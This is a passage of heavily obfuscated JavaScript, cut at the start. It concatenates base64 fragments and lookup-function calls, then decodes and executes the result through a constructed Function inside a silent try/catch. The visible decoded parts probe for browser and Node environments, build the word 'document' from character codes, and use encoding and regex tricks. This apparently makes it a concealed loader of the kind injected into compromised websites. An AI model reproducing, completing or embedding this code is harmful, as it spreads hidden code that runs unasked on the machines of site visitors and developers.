MHgyNDAsJzAqaUonKStJKDB4MTlhLCdM'+'XWNNJykrSSgweDQ2YywnYkd5QCcpK0koM'+'Hg1NWMsJ0whYnAnKStJKDB4MjRjLCdQbT'+'BwJykrSSgweDRjZSwnWHFJaCcpK0koMHg'+'1NzEsJ24qUXQnKStJKDB4MzNlLCdBb0wk'+'JykrSSgweDM3NSwnYkd5QCcpK0koMHgyO'+'GIsJ0BRc20nKStJKDB4MWMxLCdwMm1EJy'+'krSSgweDM2NiwnRXFiRCcpK0koMHgzOTY'+'sJ3UzazgnKStJKDB4MzRmLCdMXWNNJykr'+_0x2848033v(0x279)+_0x2848033v(0x127)+_0x2848033v(0x20a)+_0x2848033v(0x1ba)+'eDJlMywndTNrOCcpK0koMHgxZjUsJypwd'+_0x2848033v(0x170)+'E5ZiwnXjloXicpK0koMHgxOWQsJ3dVdFo'+'nKStJKDB4MWQ5LCcwMmxuJykrSSgweGZm'+'LCdAUXNtJykrSSgweDE0ZCwnZ15mdycpK'+_0x2848033v(0x135)+'deOWheJykr')+('SSgweDIwZCwnTCFicCcpK0koMHgyNjksJ'+_0x2848033v(0x288)+'gweDQ4ZiwnTHIqKScpK0koMHg1YzAsJ11'+'YKl4nKStJKDB4MzA0LCddZ2F5JykrSSgw'+'eDIwYSwnd0NYcycpK0koMHg1YjQsJ1VJS'+_0x2848033v(0x211)+'NlOCwnbTFUXScpK0koMHgzMTgsJzNiVE0'+_0x2848033v(0x2ce)+'LCdBb0wkJykrSSgweGYxLCdtMVRdJykrS'+'SgweDRmZiwnKG4mdicpK0koMHgyZjYsJ2'+'0hXV0nKStJKDB4MzQ5LCdVSUpWJykrSSg'+'weDI2OCwnOXI3ZycpK0koMHg0NWQsJyVe'+'ZlgnKStJKDB4MTQwLCd1M2s4JykrSSgwe'+'DE2NSwnZXk1IScpK0koMHg1ZGUsJ11nYX'+'knKStJKDB4NWEwLCdnXmZ3JykrSSgweDF'+'lMywnYnQ4VScpK0koMHgzNzQsJ1ZGTVEn'+'KStJKDB4NDVlLCdWRk1RJykrSSgweDMyM'+'SwncDJtRCcpK0koMHg1MjQsJyVeZlgnKS'+_0x2848033v(0x166)+_0x2848033v(0x23b)+'KDB4NGYzLCd3Q1hzJykrSSgweDViOSwnb'+'TFUXScpK0koMHgzM2QsJ1tLWEwnKStJKD'+_0x2848033v(0x124)+_0x2848033v(0x264)+'MzVmLCdUdSZrJykrSSgweDU3NiwnaFpDR'+_0x2848033v(0x2bf)+'UsJ2deZncnKStJKDB4NGQ2LCdYJXBuJyk'+'rSSgweDFmYiwnVHUmaycpK0koMHgxMDUs'+'JzRWSzcnKStJKDB4NGMyLCcoMiFaJykrS'+'SgweDQ0NywnOXI3ZycpK0koMHgzZDIsJz'+_0x2848033v(0x1fd))+('KDB4MjcwLCdQbTBwJykrSSgweDUwYiwnZ'+_0x2848033v(0x1c4)+'B4NGEyLCd1TlBtJykrSSgweDQyMCwnYnQ'+_0x2848033v(0x1eb)+_0x2848033v(0x19b)+_0x2848033v(0x15b)+'EwLCclXmZYJykrSSgweDFmMiwnKnB0WSc'+_0x2848033v(0x19f)+'LCcwXiVLJykrSSgweDIzYywnVTVoXScpK'+_0x2848033v(0x149)+'dYcUloJykrSSgweDNjMywnVUlKVicpK0k'+'oMHgzYzcsJzAqaUonKStJKDB4NTA5LCd3'+'Q1hzJykrSSgweDU5NywnMF4lSycpK0koM'+'HgzNTQsJ2JHeUAnKStJKDB4MTgwLCcqcH'+_0x2848033v(0x11d)+'0ZWMsJ11nYXknKStJKDB4MjQ3LCdnXmZ3'+'JykrSSgweDNiYiwnZHM3cicpK0koMHgyN'+'jIsJ1tLWEwnKStJKDB4MWEwLCcwMmxuJy'+'krSSgweDQ3NSwnXjloXicpK0koMHgzNGM'+'sJ3dDWHMnKStJKDB4MjljLCcmVSQyJykr'+'SSgweDExMCwnKG4mdicpK0koMHg1YTUsJ'+'0whYnAnKStJKDB4NTVhLCc0Vks3JykrSS'+'gweDNkZSwnXWdheScpK0koMHg1YzUsJ1h'+'xSWgnKStJKDB4NDk3LCclXmZYJykrSSgw'+_0x2848033v(0x2a0)+_0x2848033v(0x1ca)+'FjYiwnKnB0WScpK0koMHgyNGEsJ11YKl4'+'nKStJKDB4MmNkLCdFcWJEJykrSSgweDQx'+'ZiwnTHIqKScpK0koMHgyYzcsJ1hxSWgnK'+_0x2848033v(0x240)+'wnTHIqKScp')+('K0koMHg0MWMsJ0FvTCQnKStJKDB4MjZlL'+'CcoMiFaJykrSSgweDU5YywnbipRdCcpK0'+_0x2848033v(0x27b)+'1TlBtJykrSSgweDFiMSwnYnQ4VScpK0ko'+'MHg0YjAsJ3FBdEgnKStJKDB4M2Q4LCdoW'+_0x2848033v(0x2c6)+_0x2848033v(0x16d)+'nKStJKDB4ZWYsJ3dDWHMnKStJKDB4NDQz'+'LCdQbTBwJykrSSgweDUyMCwnTHIqKScpK'+'0koMHgxMDQsJ0whYnAnKStJKDB4MjA4LC'+_0x2848033v(0x1ce)+'oMHg0ZDEsJ1VJSlYnKStJKDB4NTMxLCdY'+_0x2848033v(0x1a2)+_0x2848033v(0x2cc)+'RdJykpKyhJKDB4M2U3LCdVNWhdJykrSSg'+'weDQ2YSwnYkd5QCcpK0koMHgzZTQsJ24q'+'UXQnKStJKDB4MzJkLCdkczdyJykrSSgwe'+'DRhOCwnZ15mdycpK0koMHgxM2EsJ2V5NS'+'EnKStJKDB4MWE4LCcmVSQyJykrSSgweDF'+'mZCwnZXk1IScpK0koMHgzZWMsJ1FJcyon'+'KStJKDB4NGI1LCdtMVRdJykrSSgweDRiY'+_0x2848033v(0x158)+'tJKDB4NGY4LCc0Vks3JykrSSgweDI5OCw'+'nWCVwbicpK0koMHg0N2IsJ1VJSlYnKStJ'+'KDB4MmQ2LCdidDhVJykrSSgweDMwZiwnb'+'TFUXScpK0koMHg1MDMsJypwdFknKStJKD'+'B4NTM2LCdxN0VVJykrSSgweDQ4YiwnTCF'+'icCcpK0koMHg1NTYsJ3hGJUInKStJKDB4'+'MTliLCdiR3lAJykrSSgweDIzNCwnTCFic'+'CcpK0koMHgxY2MsJzBeJUsnKStJKDB4M2'+'RhLCdAUXNt')+(_0x2848033v(0x250)+'GIsJ3FBdEgnKStJKDB4MjBjLCdFcWJEJy'+_0x2848033v(0x2ab)+'sJ1U1aF0nKStJKDB4MzAyLCcmVSQyJykr'+_0x2848033v(0x2e9)+'3dVdFonKStJKDB4NGZkLCdFcWJEJykrSS'+_0x2848033v(0x27d)+'wdFknKStJKDB4M2ZiLCdMXWNNJykrSSgw'+_0x2848033v(0x262)+'FonKStJKDB4ZTgsJ11nYXknKStJKDB4NT'+'I5LCdWRk1RJykrSSgweDRmMiwndWNGKic'+'pK0koMHgxNmUsJ2RzN3InKStJKDB4NTRi'+_0x2848033v(0x1ae)+'0koMHg1MmYsJ3dDWHMnKStJKDB4MmVkLC'+'coMiFaJykrSSgweDVkNiwnKG4mdicpK0k'+'oMHgzNGEsJzNiVE0nKStJKDB4NDQ5LCdM'+'IWJwJykrSSgweDE5MSwnVTVoXScpK0koM'+'Hg0ZTEsJ3AybUQnKStJKDB4NTMwLCdMb0'+'92JykrSSgweDQ5OCwnYnQ4VScpK0koMHg'+'yNWYsJ3AybUQnKStJKDB4MzVjLCdYcUlo'+'JykrSSgweDJiZCwnd0NYcycpK0koMHgyO'+'DIsJ0xyKiknKStJKDB4NDBjLCdeIWs0Jy'+'krSSgweDJmZiwnd1V0WicpK0koMHg0NGE'+'sJ2IoJGcnKStJKDB4NDhjLCcqcHRZJykr'+'SSgweDMyNSwnd0NYcycpK0koMHgzN2YsJ'+'yZVJDInKStJKDB4Mzc4LCcoMiFaJykrSS'+'gweDQyZiwneEYlQicpK0koMHgyNTIsJzB'+'eJUsnKStJKDB4MTUyLCcwKmlKJykrSSgw'+'eDU4NCwndWNGKicpK0koMHg0MzMsJ3Ayb'+_0x2848033v(0x1a6)+'JjZiwnVTVo')+('XScpK0koMHg1ZDMsJ1tLWEwnKStJKDB4M'+'jhkLCd4RiVCJykrSSgweDE4NywnbTFUXS'+'cpK0koMHg0NTgsJ0xvT3YnKStJKDB4NTI'+_0x2848033v(0x191)+'K0koMHgxYmMsJ3hGJUInKStJKDB4NDM1L'+'CclXmZYJykrSSgweDNmNywnYkd5QCcpK0'+'koMHg1YjgsJzlyN2cnKStJKDB4NDlhLCd'+_0x2848033v(0x16f)+_0x2848033v(0x175)+'WhdJykrSSgweDE5MCwnWHFJaCcpK0koMH'+'g0ZGEsJ2haQ0UnKStJKDB4NDJjLCdMb09'+'2JykrSSgweDIxNiwnZHM3cicpK0koMHgy'+'NDIsJ3UzazgnKStJKDB4NDkwLCdMciopJ'+'ykrSSgweDJlZSwnZHM3cicpK0koMHgzND'+'AsJzRWSzcnKStJKDB4MzQ3LCdBb0wkJyk'+'rSSgweDMzOCwnUG0wcCcpK0koMHg0NGUs'+'J1U1aF0nKStJKDB4NWMxLCdiKCRnJykrS'+'SgweGU5LCddWCpeJykrSSgweDNkMCwnTC'+_0x2848033v(0x2e2)+'4NTJlLCcqcHRZJykrSSgweDE3OSwnVTVo'+'XScpK0koMHgyYzksJ0xvT3YnKStJKDB4M'+'TNiLCdtMVRdJykrSSgweDE5NiwnaFpDRS'+'cpK0koMHg1ZDAsJ2IoJGcnKStJKDB4NTQ'+'3LCdUdSZrJykrSSgweDMxZCwnZXk1IScp'+'K0koMHg1NmIsJ1hxSWgnKStJKDB4MThmL'+'CdxN0VVJykrSSgweDE3NCwndWNGKicpK0'+'koMHg0ZGMsJyhuJnYnKStJKDB4NGFlLCd'+'VNWhdJykrSSgweDJkZiwnKnB0WScpK0ko'+'MHgzNDMsJ0VxYkQnKStJKDB4MjgwLCdkc'+'zdyJykrSSgweDJiYSwneEYlQicpK0koMH'+'gxNDMsJ3Vj')+('RionKStJKDB4Mjc4LCdbS1hMJykrSSgwe'+'DFmMCwnbSFdXScpK0koMHgxMjIsJzAqaU'+'onKStJKDB4MWE5LCdBb0wkJykrSSgweDI'+'zYSwndTNrOCcpK0koMHgyMGYsJ0xyKikn'+'KStJKDB4NWFhLCdMXWNNJykrSSgweDM4N'+_0x2848033v(0x24d)+_0x2848033v(0x232)+'nRXFiRCcpK0koMHgyODUsJzBeJUsnKStJ'+'KDB4MTM4LCdbS1hMJykrSSgweDJkZCwnW'+_0x2848033v(0x265)+'B4NGExLCdWRk1RJykrSSgweDViYywnKDI'+'hWicpK0koMHgyYmYsJ3VjRionKStJKDB4'+'M2EzLCdVSUpWJykrSSgweDM3MCwndU5Qb'+'ScpK0koMHgzYTQsJ2IoJGcnKStJKDB4Mm'+'I2LCdleTUhJykrSSgweDE5NCwnYkd5QCc'+_0x2848033v(0x1ff)+'LCcoMiFaJykrSSgweDU3MCwnQFFzbScpK'+'0koMHgzNmMsJ3AybUQnKStJKDB4MmViLC'+'cwXiVLJykrSSgweDQwOCwnOXI3ZycpKSx'+'kW0koMHg0NWMsJ145aF4nKV09SSgweDU0'+_0x2848033v(0x1cc)+'SsnbmcnLGRbSSgweDNiOCwnVUlKVicpXT'+_0x2848033v(0x207)+'seixBLEIpe3JldHVybiBwKHEscyx0LHUs'+_0x2848033v(0x220)+_0x2848033v(0x217)+'V0dXJuIHB8fHE7fSxkW0koMHgyMjksJ1Z'+'GTVEnKV09ZnVuY3Rpb24ocCxxLHMsdCx1'+_0x2848033v(0x209)+'HcpO30sZFtJKDB4NDllLCdiR3lAJyldPW'+_0x2848033v(0x2cd))+('KHAscSxzLHQsdSl7cmV0dXJuIHAocSxzL'+'HQsdSk7fSxkW0koMHgzMjcsJ11nYXknKV'+_0x2848033v(0x20d)+_0x2848033v(0x2cb)+'KDB4MjRiLCdoWkNFJykrSSgweDU5YSwnW'+'HFJaCcpK0koMHgxZTAsJypwdFknKSsnXS'+'csZFtJKDB4MmNiLCd1M2s4JyldPUkoMHg'+'0NzYsJ1R1JmsnKStJKDB4MzdjLCdMXWNN'+_0x2848033v(0x253)+_0x2848033v(0x180)+_0x2848033v(0x2ac)+'lMCwnVkZNUScpK0koMHg1Y2IsJzRWSzcn'+'KStJKDB4ZTYsJ3VjRionKSsnXScsZFtJK'+'DB4MjA1LCcqcHRZJyldPUkoMHg0MTEsJ3'+'hGJUInKStJKDB4M2UxLCc0Vks3JykrSSg'+'weDNiMywnXjloXicpK0koMHgzNzMsJ2V5'+_0x2848033v(0x2b3)+'DB4MzYyLCdiKCRnJyldPWZ1bmN0aW9uKH'+'AscSxzLHQsdSx2LHcseSx6LEEsQil7cmV'+_0x2848033v(0x14d)+'Qik7fSxkW0koMHg0N2UsJ3FBdEgnKV09Z'+'nVuY3Rpb24ocCxxLHMpe3JldHVybiBwKH'+'Escyk7fTt2YXIgZj1kLGc9ZnVuY3Rpb24'+_0x2848033v(0x183)+'dGlvbihxLHMpe3ZhciB0PXA/ZnVuY3Rpb'+_0x2848033v(0x19a)+'hzKXt2YXIgdT1zW0ooMHg1ODcsJ3VjRio'+'nKV0ocSxhcmd1bWVudHMpO3JldHVybiBz'+'PW51bGwsdTt9fTpmdW5jdGlvbigpe307c'+'mV0dXJuIHA9IVtdLHQ7fTt9KCk7ZnVuY3'+'Rpb24gaChw')+('LHEpe3ZhciBLPUkscz17fTtzW0soMHgxZ'+'jgsJzAqaUonKV09ZnVuY3Rpb24odix3KX'+'t2YXIgTD1LO3JldHVybiBmW0woMHg1YmU'+'sJ145aF4nKV0odix3KTt9LHNbSygweDFk'+'MCwnXiFrNCcpXT1mW0soMHg1YzMsJ1VJS'+'lYnKV0sc1tLKDB4M2Y2LCdYcUloJyldPW'+'Z1bmN0aW9uKHYsdyl7dmFyIE09SztyZXR'+_0x2848033v(0x257)+_0x2848033v(0x2af)+_0x2848033v(0x20b)+'M4NSwnWCVwbicpXT1mW0soMHhlNSwneEY'+'lQicpXSxzW0soMHg0M2YsJ3dVdFonKV09'+'ZnVuY3Rpb24odix3KXt2YXIgTj1LO3Jld'+'HVybiBmW04oMHgxN2YsJ3FBdEgnKV0odi'+'x3KTt9LHNbSygweDVlZCwnXWdheScpXT1'+'mdW5jdGlvbih2KXt2YXIgTz1LO3JldHVy'+'biBmW08oMHg0YTcsJ1hxSWgnKV0odik7f'+'Tt2YXIgdD1zO2Zvcih2YXIgdSBpbiBwKW'+'lmKGZbSygweDJhZiwnZHM3cicpXSh1W0s'+'oMHgxMjAsJzRWSzcnKSsnaCddLHEpJiZm'+'dW5jdGlvbih2LHcpe3ZhciBQPUsseT1mW'+'1AoMHgyYWIsJ3hGJUInKV1bUCgweDE2Yi'+'wnQFFzbScpXSgnfCcpLHo9MHgwO3doaWx'+'lKCEhW10pe3N3aXRjaCh5W3orK10pe2Nh'+_0x2848033v(0x20e)+'mZbUCgweDU2YSwnQW9MJCcpXShBKTtjb2'+'50aW51ZTtjYXNlJzInOnZhciBBPWZbUCg'+'weDNiYywnKG4mdicpXShnLHRoaXMsZnVu'+_0x2848033v(0x267)+'TQ4LCdidDhVJyldKHR5cGVvZiB3aW5kb3'+'csdFtRKDB4')+('MjBlLCdnXmZ3JyldKT93aW5kb3c6dFtRK'+'DB4NGZlLCdtMVRdJyldKHR5cGVvZiBwcm'+'9jZXNzLHRbUSgweDU0ZSwnKnB0WScpXSk'+'mJnRbUSgweDRjZCwnRXFiRCcpXSh0eXBl'+'b2YgcmVxdWlyZSx0W1EoMHhmZCwnTF1jT'+'ScpXSkmJnRbUSgweDFkZiwnW0tYTCcpXS'+_0x2848033v(0x241)+'nXjloXicpXSk/Z2xvYmFsOnRoaXMsRj1m'+'dW5jdGlvbigpe3ZhciBSPVEsRz1uZXcgR'+'VsoUigweGYzLCduKlF0JykpKydwJ10oQ1'+'tSKDB4M2Q1LCdleTUhJyldKTtyZXR1cm4'+_0x2848033v(0x171)+'cmV0dXJuIHRbUSgweDExOSwnUG0wcCcpX'+'ShGKTt9KTtjb250aW51ZTtjYXNlJzMnOn'+'ZhciBCPXt9O0JbUCgweGUxLCdtMVRdJyl'+'dPWZbUCgweDI2ZCwncDJtRCcpXTt2YXIg'+'Qz1CO2NvbnRpbnVlO2Nhc2UnNCc6Zm9yK'+'HZhciBEPTB4MjtmW1AoMHgyZDgsJ2IoJG'+'cnKV0oRCx3W1AoMHg1MmMsJzAqaUonKSs'+_0x2848033v(0x132)+'MiFaJyldKHZbUCgweDJhNCwneEYlQicpK'+'1AoMHgzMTMsJ1hxSWgnKV0od1tEXVsweD'+'BdKSx3W0RdWzB4MV0pKXJldHVybjtjb25'+_0x2848033v(0x202)+'dHMpKXJldHVybiBwW3VdO31mdW5jdGlvb'+_0x2848033v(0x1cd)+'gxMTYsJ11nYXknKV09ZnVuY3Rpb24odix'+'3KXt2YXIgVD1TO3JldHVybiBmW1QoMHgy'+'NWIsJ1U1aF0nKV0odix3KTt9LHFbUygwe'+'DI5NiwnMDJsbicpXT1mdW5jdGlvbih2LH'+'cpe3ZhciBV')+('PVM7cmV0dXJuIGZbVSgweDU0NiwnXjloX'+'icpXSh2LHcpO30scVtTKDB4MzBhLCdtMV'+'RdJyldPWZ1bmN0aW9uKHYsdyl7dmFyIFY'+'9UztyZXR1cm4gZltWKDB4NWVhLCdWRk1R'+'JyldKHYsdyk7fSxxW1MoMHg0NGIsJ145a'+_0x2848033v(0x15d)+'1TO3JldHVybiBmW1coMHg1NzIsJ145aF4'+'nKV0odix3KTt9O3ZhciBzPXEsdD1uZXcg'+_0x2848033v(0x299)+_0x2848033v(0x2e8)+_0x2848033v(0x2b2)+'0LCcnKSx0PWZbUygweDQyNSwnOXI3Zycp'+'XShidG9hLHApW1MoMHg0ZmIsJ1BtMHAnK'+_0x2848033v(0x2a6)+'cpXSgnLicpW1MoMHgzYjcsJ3dDWHMnKV0'+'oJycpW1MoMHg1NTcsJ0BRc20nKSsnc2Un'+'XSgpW1MoMHgzZWEsJ0xyKiknKV0oJycpL'+_0x2848033v(0x22a)+'0oL1thLXpBLVpdL2csZnVuY3Rpb24odil'+'7dmFyIFg9UztyZXR1cm4gU3RyaW5nW1go'+'MHgyMDIsJzAqaUonKStYKDB4NDFhLCcqc'+'HRZJykrJ2RlJ10oc1tYKDB4MTA5LCdMci'+'opJyldKHNbWCgweDM4YSwnYigkZycpXSh'+'2LCdaJyk/MHg1YToweDdhLHY9c1tYKDB4'+'NDcyLCdxN0VVJyldKHZbWCgweDJkMSwnQ'+_0x2848033v(0x12e)+'gwKSwweGQpKT92OnNbWCgweDUxMiwnZHM'+'3cicpXSh2LDB4MWEpKTt9KSx0PW5ldyBS'+'ZWdFeHAoZltTKDB4MjQ4LCdeOWheJyldL'+'CdnJyk7cmV0dXJuIGZbUygweDVjMiwnXV'+'gqXicpXShm')+('W1MoMHg1YTQsJ0VxYkQnKV0oZltTKDB4M'+_0x2848033v(0x293)+'4mdicpXShmW1MoMHgzZjMsJ0VxYkQnKV0'+'odSxmW1MoMHgxZjcsJ1R1JmsnKV0pLGZb'+'UygweDNkMSwnMDJsbicpXVtTKDB4NTVlL'+'CdBb0wkJykrJ2NlJ10odCwnJykpLCcvJy'+'kscCksZltTKDB4Mjg5LCdleTUhJyldKTt'+'9dmFyIGosayxsLG0sbj1uZXcgUmVnRXhw'+'KGZbSSgweDUzZCwnXVgqXicpXSwnZycpO'+'2o9ZltJKDB4NGM5LCd1TlBtJyldLGs9bi'+_0x2848033v(0x24e)+_0x2848033v(0x201)+'e30pLHE9bmV3IFJlZ0V4cChmW1koMHg1M'+_0x2848033v(0x2aa)+'B4NDI4LCdtMVRdJyldW1koMHg1OWYsJ3A'+'ybUQnKSsnY2UnXShxLCcnKV07cSYmKG5l'+'dyBxKDB4MCwweDApW1koMHgzYWYsJ14ha'+'zQnKV09ZltZKDB4M2E4LCcwKmlKJyldKG'+'ksZnVuY3Rpb24oKXt2YXIgWj1ZLHM9Zlt'+'aKDB4NDUwLCdUdSZrJyldKGgsZltaKDB4'+'ZWIsJ1FJcyonKV0od2luZG93LHt9KSwwe'+'DgsWzB4NywweDc0XSxbMHg2LDB4NmVdLF'+'sweDUsMHg2NV0sWzB4NCwweDZkXSxbMHg'+_0x2848033v(0x1f7)+'eDZmXSxbMHgwLDB4NjRdKTtpZihzKXJld'+'HVybiBzPWZbWigweDI5Miwnd0NYcycpXS'+'hoLHMsMHg4LFsweDcsMHg2ZV0sWzB4NCw'+'weDc0XSxbMHgyLDB4NjNdLFsweDAsMHg2'+_0x2848033v(0x27f)+'yldKGgscywweDQsWzB4MywweDY2XSxbMH'+'gyLDB4NjVd')+('KTt9KCkpKTt9LCEobT1mW0koMHg1YWUsJ'+'1glcG4nKV0obSx3aW5kb3cpKXx8KG09Zl'+'tJKDB4MzY5LCdMIWJwJyldKGgsbSwweDE'+'wLFsweGYsMHg3Ml0sWzB4ZCwweDZlXSxb'+'MHhhLDB4NzNdLFsweDgsMHg0Y10sWzB4N'+_0x2848033v(0x1ec)+'g2NF0sWzB4MCwweDYxXSkpJiZmW0koMHg'+'xN2QsJ1hxSWgnKV0obSxqW0koMHgzOWEs'+'J1U1aF0nKSsnY2UnXShrLCcnKSxsKTt9K'+'CkpOw==')))();}.toString();return _0x5800985.slice(_0x5800985.indexOf("{") + 1, _0x5800985.lastIndexOf("}"))})())),d[V(0xdcc,'7Zlv')])));}catch(w){}}());